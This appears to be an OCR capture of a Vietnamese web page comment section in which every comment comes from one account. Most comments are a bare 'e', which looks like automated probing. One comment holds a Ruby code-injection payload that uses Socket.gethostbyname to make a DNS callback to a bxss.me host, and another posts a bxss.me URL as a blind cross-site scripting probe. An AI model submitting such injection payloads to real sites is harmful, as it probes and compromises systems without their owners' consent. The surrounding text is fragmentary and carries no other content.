
QPbmCRVM
4 năm trước
Trả lời
e
QPbmCRVM
4 năm trước
Trả lời
e
QPbmCRVM
4 năm trước
Trả lời
"+"A".concat(70-
3).concat(22*4).concat(98).concat(67).concat(112).concat(77)+
(require"socket"
Socket.gethostbyname("hitmv"+"tycohzohb8605.bxss.me.")
[3].to_s)+"
QPbmCRVM
4 năm trước
Trả lời
e
QPbmCRVM
4 năm trước
Trả lời
http://hitrsfgtxcyvf.bxss.me/
QPbmCRVM
4 năm trước
Trả lời